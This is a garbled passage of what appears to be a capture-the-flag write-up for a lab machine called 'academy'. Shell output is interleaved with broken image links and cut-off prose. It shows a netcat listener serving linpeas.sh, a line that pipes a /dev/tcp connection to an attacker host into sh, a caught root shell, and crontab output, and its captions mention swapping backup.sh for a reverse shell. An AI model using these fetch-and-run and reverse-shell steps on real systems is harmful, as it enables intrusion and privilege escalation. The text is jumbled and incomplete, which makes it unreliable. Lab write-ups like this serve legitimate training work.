 sudo nc -q 5 -lvnp 9999 < linpeas.sh #Hos
/var/tmp took 40m 42s
•100% → nc -nlvp 9999
cat < /dev/tcp/192.168.1.103/9999 | sh #V
listening on [any] 9999 ...
connect to [192.168.1.103] from (UNKNOWN) [192.168.1.111] 59252
bash: cannot set terminal process group (14032): Inappropriate ioctl for device
bash: no job control in this shell
root@academy:~# crontab -l
![linpeas](./assets/linpease.png)
crontab -l
# Edit this file to introduce tasks to be run by cron.
#
Sadly it does not
# Each task to run has to be defined through a single line
# indicating with different fields when the task will be run
# and what command to run for the task
linpeas](./assets/failed-linpeas
#
# To define the time you can provide concrete values for
# minute (m), hour (h), day of month (dom), month (mon),
backup.sh` in the grimmi
# and day of week (dow) or use '*' in these fields (for 'any').
#
# Notice that tasks will be started based on the cron's system
reverse-shell](./assets/
# daemon's notion of time and timezones.
#
changed-backup-to-reverse-shell.png)